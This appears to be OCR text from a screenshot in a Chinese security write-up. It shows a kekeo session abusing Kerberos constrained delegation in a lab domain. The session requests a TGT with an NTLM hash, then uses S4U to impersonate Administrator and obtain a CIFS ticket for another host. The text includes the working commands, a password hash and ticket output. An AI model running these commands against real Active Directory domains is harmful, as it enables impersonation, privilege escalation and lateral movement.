 kekeo # tgt::ask /user:qiyou /domain:qiyou.com /NTLM:b4f27a13d0f78d5ad83750095ef2d8ec
Realm        : qiyou.com (qiyou)
User         : qiyou (qiyou)
CName        : qiyou    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/qiyou.com [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): b4f27a13d0f78d5ad83750095ef2d8ec
[kdc] name: WIN-QFPHJSM1L7G.qiyou.com (auto)
[kdc] addr: 192.168.141.145 (auto)
  > Ticket in file 'TGT_qiyou@QIYOU.COM_krbtgt~qiyou.com@QIYOU.COM.kirbi'
kekeo # tgs::s4u /tgt:TGT_qiyou@QIYOU.COM_krbtgt~qiyou.com@QIYOU.COM.kirbi /user:Administrator@qiyou.com /service:cifs/dm08.qiyou.com
Ticket  : TGT_qiyou@QIYOU.COM_krbtgt qiyou.com@QIYOU.COM.kirbi
  [krb-cred]     S: krbtgt/qiyou.com @ QIYOU.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: qiyou @ QIYOU.COM
  [enc-krb-cred] S: krbtgt/qiyou.com @ QIYOU.COM
  [enc-krb-cred] T: [2020/2/8 16:52:04 ; 2020/2/9 2:52:04] {R:2020/2/15 16:52:04}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): fbe8d163c955d1699c72ec09d36331ce55fd7de12a52128d3c43c74eff85b0e3
  [s4u2self]  Administrator@qiyou.com
[kdc] name: WIN-QFPHJSM1L7G.qiyou.com (auto)
[kdc] addr: 192.168.141.145 (auto)
  > Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_qiyou@QIYOU.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dm08.qiyou.com
  > Ticket in file 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi'
kekeo #
激活 Windows
转到"控制面板"中的"系
先知社区